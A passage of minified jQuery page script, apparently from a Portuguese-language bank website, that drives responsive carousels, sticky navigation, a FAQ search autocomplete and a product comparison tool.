global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.servicesSteps.init()})}(jQuery),function(n){window.sliderSteps={mode:"desktop",element:".slider-steps .swiper-container-steps",setupDesktop:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".slider-steps__buttons button.previous").on("click",function(){var t=n(this).closest(".slider-steps").find(".slider-steps__order").text(),i=parseInt(t)-1;n("#slider-steps-"+i).length>0&&(n("#slider-steps-"+t).hide(),n("#slider-steps-"+i).show());window.global.triggerResize()});n(".slider-steps__buttons button.next").on("click",function(){var t=n(this).closest(".slider-steps").find(".slider-steps__order").text(),i=parseInt(t)+1;n("#slider-steps-"+i).length>0&&(n("#slider-steps-"+t).hide(),n("#slider-steps-"+i).show());window.global.triggerResize()})}}};n(function(){window.sliderSteps.init()})}(jQuery),function(n){window.stepsSliderImageFluxo={mode:"desktop",element:".steps-slider-image-fluxo .swiper-container-slider-image-fluxo",setupDesktop:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.stepsSliderImageFluxo.init()})}(jQuery),function(n){window.stepsSliderImage={mode:"desktop",element:".steps-slider-image .swiper-container-slider-image",setupDesktop:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},init:function(){var i=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:i.setupPhone();break;case global.TABLET:i.setupTablet();break;case global.DESKTOP:i.setupDesktop()}});const r=document.querySelectorAll(".steps-slider-image-container"),u=document.querySelectorAll(".slider-btn-label"),f=document.querySelector(".steps-slider-image__order");let t=0;u.forEach(function(n){n.addEventListener("click",function(n){const e=n.target.parentNode.getAttribute("data-tab"),i=document.getElementById(e);r[t].classList.remove("active");u[t].classList.remove("active");i.classList.add("active");n.target.parentNode.classList.add("active");t=Array.from(r).indexOf(i);f.textContent=`${t+1}`;window.global.triggerResize()})})}}};n(function(){window.stepsSliderImage.init()})}(jQuery),function(n){window.swiperBanner={mode:"desktop",element:".vertical-swiper-container .mySwiper",setupDesktop:function(){var n=new Swiper(".mySwiper",{direction:"vertical",pagination:{el:".swiper-pagination",clickable:!0}})},setupTablet:function(){var n=new Swiper(".mySwiper",{pagination:{el:".swiper-pagination",clickable:!0}})},setupPhone:function(){var n=new Swiper(".mySwiper",{pagination:{el:".swiper-pagination",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".swiper-pagination-bullet").append('<i class="fa fa - lock"><\/i>')}}};n(function(){window.swiperBanner.init()})}(jQuery),function(n){window.ajuda={mode:"desktop",setupPhone:function(){},setupTablet:function(){n(".categorias .faqs-collapse-body").collapse("hide");n(".mais-pesquisados .box-faqs-collapse").collapse("show");n(".categorias .box-faqs-collapse").on("click",function(){n(".categorias .faqs-collapse-body").collapse("toggle")})},setupDesktop:function(){n(".categorias .box-faqs-collapse").on("click",function(n){n.preventDefault();n.stopPropagation()});n(".mais-pesquisados .box-faqs-collapse").on("click",function(n){n.preventDefault();n.stopPropagation()})},init:function(){var t=this;if(n(".ajuda").length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".categorias .box-faqs-collapse").on("click",function(t){n(window).width()>=991&&(t.preventDefault(),t.stopPropagation())});n("#search").on("click",function(t){n(".form-group").addClass("sb-search-open");t.stopPropagation()});n("#searchBar").autocomplete({minLength:3,source:function(t,i){var r=new RegExp(n.ui.autocomplete.escapeRegex(t.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Help/SearchFaqs",data:{phrase:t.term},success:function(t){n("#searchBar").removeClass("ui-autocomplete-loading");i(n.grep(t,function(n){return n=n.label||n.value||n,r.test(n)||r.test(window.CA.header().normalize(n))}).slice(0,6))},error:function(){n("#searchBar").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(n,t){window.location.href=t.item.url}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#searchBar").on("keydown",function(n){if(n.which==13)return!1})}}};n(function(){window.ajuda.init()})}(jQuery),function(n){window.bolsa={graphIndice:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},updateChart:function(){for(var t=this.graphIndice.data.datasets[0].data.length,n=0;n<t;n++)this.graphIndice.data.datasets[0].data.pop();for(n=0;n<5;n++)this.graphIndice.data.datasets[0].data.push(Math.floor(Math.random()*100+5580));this.graphIndice.update()},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".graph-details .btn").on("click",function(){t.updateChart()})}};n(function(){window.bolsa.init()})}(jQuery),function(n){window.caDigitalNavigation={MOBILE_WIDTH:991,HEADER_SMALL_DESKTOP:73,HEADER_SMALL_MOBILE:75,HEADER_BIG:187,HEADER_BIG_MOBILE:110,SCROLL_COLLAPSE:600,mode:"desktop",headerId:"mainNav",element:".ca-digital .digital_navigation .digital_navigation__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:6,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},navClick:function(t){let i=window.caDigitalNavigation.getActiveIndex();t.currentTarget.classList.contains("owl-prev")&&i>0?n(".digital_navigation a").eq(i-1).trigger("click"):t.currentTarget.classList.contains("owl-next")&&i!==n(".digital_navigation .owl-stage")[0].children.length-1&&n(".digital_navigation a").eq(i+1).trigger("click")},scrollHandler:function(t){var i=document.getElementById(this.headerId);window.pageYOffset>t?i.classList.add("sticky"):(i.classList.remove("sticky"),n(".digital_navigation__link").hasClass("active")&&n(".digital_navigation__link").removeClass("active"));n(".fixed").length>0?n(".sticky").css({top:"69px"}):n(window).width()>767&&n(window).width()<992?n(".sticky").css({top:"147px"}):n(window).width()<=767?n(".sticky").css({top:"108px"}):n(".sticky").css({top:"185px"});n("#nav-6").hasClass("active")&&n(".img-anime").css({opacity:1,transform:"translate(0, 0)"})},handleScroll:function(t){var i=this,r=n(window).scrollTop();n(".page-section").each(function(u){var f=n(".digital_navigation").height(),e=i.calculateHeaderHeight(n(this)),o=e+f;if(n(this).position().top-o<=t){const t=n(".digital_navigation__content.owl-carousel");if(u!=0){let t=u%2==0?1:0;n(this).find(".container>div:nth-child("+(t+1)+")").find("img").addClass("visible")}if(t.length>0){let f=i.getActiveIndex(),e=n(this).offset().top+n(this).height()>r;(f===-1||!n(".digital_navigation a").eq(u)[0].classList.contains("active")&&e)&&(t.trigger("to.owl.carousel",u),n(".digital_navigation a.active").removeClass("active"),n(".digital_navigation a").eq(u).addClass("active"));n(".owl-nav button.disabled").removeClass("disabled");u<=0&&n(".owl-nav button.owl-prev").addClass("disabled");u===n(".digital_navigation .owl-stage")[0].children.length-1&&n(".owl-nav button.owl-next").addClass("disabled")}else n(".digital_navigation a.active").removeClass("active"),n(".digital_navigation a").eq(u).addClass("active")}})},getActiveIndex:function(){return Array.from(n(".digital_navigation .owl-stage")[0].children).findIndex(function(n){return!!Array.from(n.children).find(function(n){return n.classList.contains("active")})})},calculateHeaderHeight:function(n){return n.offset().top>this.SCROLL_COLLAPSE?window.innerWidth<=this.MOBILE_WIDTH?this.HEADER_SMALL_MOBILE:this.HEADER_SMALL_DESKTOP:window.innerWidth<=this.MOBILE_WIDTH?this.HEADER_BIG_MOBILE:this.HEADER_BIG},scrollFunction:function(t,i){let r=n(window).scrollTop();var u=this;if(i===global.PHONE)window.clearTimeout(t),t=setTimeout(function(){u.handleScroll(r)},250);else{let n=!1;n||(window.requestAnimationFrame(function(){u.handleScroll(r);n=!1}),n=!0)}},scrollEventListener:function(n){var t=this,i;window.addEventListener("scroll",function(){t.scrollFunction(i,n,!1)},!1)},init:function(t){var i=this;if(n(this.element).length!==0){n('a[href*="#"]').on("click",function(r){var e=document.getElementById(i.headerId);if(e!==null){r.preventDefault();var u=n(this).attr("href"),o=i.calculateHeaderHeight(n(u)),s=n(".digital_navigation").height(),f=o+s;f+=n(".digital_navigation.sticky").length===0&&n(u).position().top>t?t:-1;n([document.documentElement,document.body]).animate({scrollTop:n(u).position().top-f+8},600)}});n(window).on("modeChanged",function(n,t){window.removeEventListener("scroll",i.scrollFunction(t));i.scrollEventListener(t);switch(t){case global.PHONE:i.setupPhone();break;case global.TABLET:i.setupTablet();break;case global.DESKTOP:i.setupDesktop()}})}}};n(function(){var t=document.getElementById("mainNav"),r;if(t!==null){var u=n(".header__front").height(),f=n(".digital_navigation").height(),i=u+f;r=n(window).width()>1332&&n(window).width()<1364&&n(window).height()>599&&n(window).height()<701?t.offsetTop-(i+50):n(window).width()>=1199?t.offsetTop-i:n(window).width()>767&&n(window).width()<992?t.offsetTop-(i+20):n(window).width()<=767?t.offsetTop-(i+80):t.offsetTop-(i+62);window.caDigitalNavigation.init(r);n(".page-section:nth-child(odd):not(:first-child):not(:nth-child(3))").addClass("odd-fade-in-up");n(".page-section:nth-child(2n):not(:nth-child(2))").addClass("even-fade-in-up");n(window).on("scroll",function(){window.caDigitalNavigation.scrollHandler(r)})}})}(jQuery),function(n){window.subMenuSlider={MOBILE_WIDTH:991,HEADER_SMALL_DESKTOP:70,HEADER_SMALL_MOBILE:75,HEADER_BIG:110,SCROLL_COLLAPSE:500,mode:"desktop",headerId:"sliderNav",element:".slider-menu .sub-menu-slider .digital_navigation__content",destroyCarousel:function(){if(n(".owl-carousel.owl-theme.dot-green").length>0){try{n(this.element).owlCarousel("destroy")}catch(t){console.error("Erro ao tentar destruir o carousel",t)}n(".owl-nav").remove();n(this.element).removeClass("owl-carousel owl-theme dot-green")}},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},scrollHandler:function(){var t=document.getElementById(this.headerId);window.pageYOffset>0?t.classList.add("sticky-header"):t.classList.remove("sticky-header");n(".fixed").length>0?n(".sticky-header").css({top:"69px","transition-property":"top, box-shadow","transition-duration":".5s","transition-timing-function":"cubic-bezier(.67,0,.235,.995)","transition-delay":"initial"}):n(".sticky-header").css({top:"inherit !important","transition-property":"top, box-shadow","transition-duration":".5s","transition-timing-function":"cubic-bezier(.67,0,.235,.995)","transition-delay":"initial"});n("#nav-6").hasClass("active")&&n(".img-anime").css({opacity:1,transform:"translate(0, 0)"})},getActiveIndex:function(){return Array.from(n(".sub-menu-slider .owl-stage")[0].children).findIndex(function(n){return!!Array.from(n.children).find(function(n){return n.classList.contains("active")})})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){var t=document.getElementById("sliderNav");if(t!==null){var u=n(".header__front").height(),f=n(".sub-menu-slider").height(),i=u+f,r;r=n(window).width()>1332&&n(window).width()<1364&&n(window).height()>599&&n(window).height()<701?t.offsetTop-(i+50):n(window).width()>=1199?t.offsetTop-i:t.offsetTop-(i+60);window.subMenuSlider.init(r);n(window).on("scroll",function(){window.subMenuSlider.scrollHandler(r)})}})}(jQuery),function(n){window.caOnline={mode:"desktop",setupPhone:function(){},setupTablet:function(){n("header").removeClass("open")},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.caOnline.init()})}(jQuery),function(n){window.cardGridSection={mode:"desktop",element:".card-grid-section .card-grid__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();var t=n(this.el).find(".card-grid__nav-items");n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:15,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSection.init()})}(jQuery),function(n){window.cardGridSectionFullImage={mode:"desktop",element:".card-grid-section-full-image .card-grid-full-image__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:15,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSectionFullImage.init()})}(jQuery),function(n){window.cardGridSectionBtn={mode:"desktop",element:".card-grid-section-btn .card-grid-btn__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();var t=n(this.el).find(".card-grid__nav-items");n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();var t=n(".card-grid-btn__block").length;t>3&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,stagePadding:1,margin:10,autoWidth:!0,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1,loop:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSectionBtn.init()})}(jQuery),function(n){window.categoriaProdutos={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",cards:".categoria .products-warehouse .product-compare",productsCarousel:".categoria .products-carousel",footerCarousel:".categoria .compare-footer .compare-product-carousel",compareButton:".products-carousel .product-compare .checkbox input",compareArray:[],compareTypeArray:[],swiper:null,currentOffset:0,changeImageOnHover:function(){n(".product-compare").on("mouseenter",function(){n(this).find(".img-product-list").hide();n(this).find(".hidden-img").css("display","flex")}).on("mouseleave",function(){n(this).find(".hidden-img").hide();n(this).find(".img-product-list").css("display","flex")})},getCheckStateOfProducts:function(){for(var r,i=[],t=0;t<n(".products-carousel .product-compare").length;t++)r=n(".products-carousel .checkbox input")[t].checked?!0:!1,i.push(r);return i},toggleComparator:function(){var i,r,t;if(n(".products-carousel").is(":visible")){for(i=n(".products-carousel .product-compare .checkbox input:checked"),r=[],t=0;t<i.length;t++)r.push(n(i).eq(t).closest(".product-compare").attr("data-id"));n(window).trigger("SitecoreProductCompareClicked",{selected:r})}else n("#comparator").fadeToggle(500,function(){n(".products-carousel").fadeToggle(500);n(".filter-component").fadeToggle(500)}),n(".compare-footer").addClass("open")},updateItemList:function(t){var r,i;for(t&&(r=this.getCheckStateOfProducts()),this.destroyCarousel(),i=0;i<n(this.cards).length;i++)n(this.cards).eq(i).hasClass("hidden")||n(this.productsCarousel).append(n(this.cards).eq(i).clone());if(this.mode!=this.DESKTOP_LG&&this.mode!=this.DESKTOP_MD&&this.constroyCarousel(),t)for(i=0;i<r.length;i++)n(".products-carousel .checkbox input")[i].checked=r[i];n(this.productsCarousel).find(".product-compare").length==1&&(n(this.productsCarousel).find(".product-compare .checkbox input").prop("disabled",!0),n(this.productsCarousel).find(".product-compare").addClass("disabled"));this.changeImageOnHover()},destroyCarousel:function(){n(".products-carousel-test").hasClass("slick-initialized")&&n(".products-carousel-test").slick("unslick");n(this.productsCarousel).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".products-carousel-test"),u=5,f=-13,e=13,t;i.on("init",function(){n(".slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(".products-carousel-test").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.updateItemList(!0)},setupTablet:function(){this.updateItemList(!0)},setupDesktop:function(){this.updateItemList(!0)},addToCompareList:function(n,t,i,r,u){this.compareArray.push({productImg:n,productName:t,productID:i,highlightType:r,highlight:u})},removeFromCompareList:function(n){for(var t=0;t<this.compareArray.length;t++)this.compareArray[t].productID===n&&this.compareArray.splice(t,1)},updateCompareFooter:function(t,i){var r,u;for(n(".compare-footer .compare-product-carousel .swiper-wrapper").empty(),r=0;r<i;r++)n(".compare-footer .compare-product-carousel .swiper-wrapper").append('<div data-id="'+this.compareArray[r].productID+'"class="product swiper-slide"><p class="product-name">'+this.compareArray[r].productName+'<\/p><p class="product-spec">'+this.compareArray[r].highlightType+" "+this.compareArray[r].highlight+'<\/p><button onclick="window.categoriaProdutos.getCardFromButton(this)" class="remove-box"><img src="/assets/svg/cancel.svg"><\/button><\/div>');t===1&&i===2&&n("#compararProdutos").prop("disabled",!1);t===2&&i===1&&n("#compararProdutos").prop("disabled",!0);this.swiper==null||this.swiper.destroyed||(this.swiper.update(),u=this,setTimeout(function(){u.swiper.slideTo(n(".compare-footer .compare-product-carousel .swiper-wrapper .swiper-slide").length)},150))},updateNewCompareFooter:function(t,i){var r,u;for(n(".compare-footer-ds .compare-product-carousel .swiper-wrapper").empty(),r=0;r<i;r++)n(".compare-footer .compare-product-carousel .swiper-wrapper").append('<div data-id="'+this.compareArray[r].productID+'"class="product swiper-slide"><img class="product-img"src="'+this.compareArray[r].productImg+'"><p class="product-name">'+this.compareArray[r].productName+'<\/p><p class="product-spec">'+this.compareArray[r].highlightType+" "+this.compareArray[r].highlight+'<\/p><button onclick="window.categoriaProdutos.getCardFromButton(this)" class="remove-box"><img src="/assets/svg/cancel.svg"><\/button><\/div>');t===1&&i===2&&n("#compararProdutos").prop("disabled",!1);t===2&&i===1&&n("#compararProdutos").prop("disabled",!0);this.swiper==null||this.swiper.destroyed||(this.swiper.update(),u=this,setTimeout(function(){u.swiper.slideTo(n(".compare-footer .compare-product-carousel .swiper-wrapper .swiper-slide").length)},150))},getCardFromButton:function(t){var i=n(t).closest(".product").attr("data-id");n(".products-carousel .product-compare[data-id='"+i+"']").find(".checkbox-box .checkbox input").trigger("click");n(".products-carousel .product-compare[data-id='"+i+"']").removeClass("hover-class")},updateCompareTypeArray:function(){var r=n(".products-carousel .product-compare .checkbox input:checked"),t,i;for(this.compareTypeArray.length=0,t=0;t<r.length;t++)i=r.eq(t).closest(".product-compare").data("productCompare").split(","),i.push(r.eq(t).closest(".product-compare").attr("data-id")),this.compareTypeArray=t===0?i:n(this.compareTypeArray).filter(i).toArray()},updateCompareList:function(t){var e,u,s,h,r,i,f;if(this.updateCompareTypeArray(),e=3,u=this.compareArray.length,u<=e){n(t).closest(".products-carousel").find(".product-compare").removeClass("disable");var c=n(t).closest(".product-compare").find(".product-img a img").attr("src"),l=n(t).closest(".product-compare").find(".product-name h3")[0].innerHTML,o=n(t).closest(".product-compare").attr("data-id"),a=n(t).closest(".product-compare").data("productCompare").split(",");if(a.push(o),n(t).is(":checked")){if(u!=e)for(s="",h="",n(t).closest(".product-compare").addClass("hover-class"),n(t).closest(".product-compare").find(".product-specs")[0]&&(h=n(t).closest(".product-compare").find(".product-specs p:last")[0].innerHTML,s=n(t).closest(".product-compare").find(".product-specs p:first")[0].innerHTML),this.addToCompareList(c,l,o,h,s),this.updateCompareFooter(u,this.compareArray.length),this.updateNewCompareFooter(u,this.compareArray.length),u===0&&this.compareArray.length===1&&n(".compare-footer").addClass("open"),this.compareArray.length===3&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),this.mode==this.MOBILE&&this.compareArray.length===2&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),this.mode==this.TABLET&&this.compareArray.length===2&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),r=n(".product-compare"),i=0;i<r.length;i++)f=n(r[i]).attr("data-id"),this.compareTypeArray.includes(f)||(n(r[i]).addClass("disabled"),n(r[i]).find(".checkbox input").prop("disabled",!0))}else{if(n(t).closest(".product-compare").removeClass("hover-class"),this.swiper==null||this.swiper.destroyed||this.swiper.slideTo(this.compareArray.length-2),this.removeFromCompareList(o),this.updateCompareFooter(u,this.compareArray.length),this.updateNewCompareFooter(u,this.compareArray.length),u===1&&this.compareArray.length===0)for(n(".compare-footer").removeClass("open"),r=n(".product-compare"),i=0;i<r.length;i++)n(r[i]).removeClass("disabled"),n(r[i]).find(".checkbox input").removeAttr("disabled");for(r=n(".product-compare"),i=0;i<r.length;i++)f=n(r[i]).attr("data-id"),this.compareTypeArray.includes(f)&&(n(r[i]).removeClass("disabled"),n(r[i]).find(".checkbox input").removeAttr("disabled"))}}},showCategoryFiltersInfo:function(t){n(".categoria .categoryfiltersinfo-container .categoryfiltersinfo").hide();n(".categoria .categoryfiltersinfo-container").find(".categoryfiltersinfo[data-id='"+t+"']").show()},init:function(){var t=this,i;if(n(this.productsCarousel).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".products-carousel").on("click",".product-compare button",function(){n("#form-adesao").data("id",n(this).closest(".product-compare").data("id"));n("#form-adesao .generic-title h1").html(n(this).closest(".product-compare").find(".product-name h3").html());n("#form-adesao .generic-title p").html(n(this).closest(".product-compare").find(".product-desc").html());n("#form-adesao").modal("show")});n(".comparator").on("click",".aderir .btn.btn-verde",function(){n("#form-adesao").data("id",n(this).closest(".aderir").data("id"));n("#form-adesao .generic-title h1").html(n(this).attr("data-product-title"));n("#form-adesao .generic-title p").html("");n("#form-adesao").modal("show")});n("#compararProdutos").on("click",function(){t.toggleComparator();setTimeout(function(){var u,t,i,e,r;if(document.documentElement.scrollTop=0,u=window.categoriaProdutos.mode,u==="phone"){function i(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var f=n(".table-comparativo-ds"),o=5,s=-13,h=13;f.on("init",function(){n(".slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");i(n(this),"default")});t=0;f.on("beforeChange",function(i,r,u,f){var y=n(this).find(".slick-dots li").length,c,a,e,l,v;y>o&&(f>u?n(this).find("ul.slick-dots li.dot-index-"+f).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+s,n(this).find("ul.slick-dots li.dot-index-"+f).removeClass("n-small-1"),e=f+1,n(this).find("ul.slick-dots 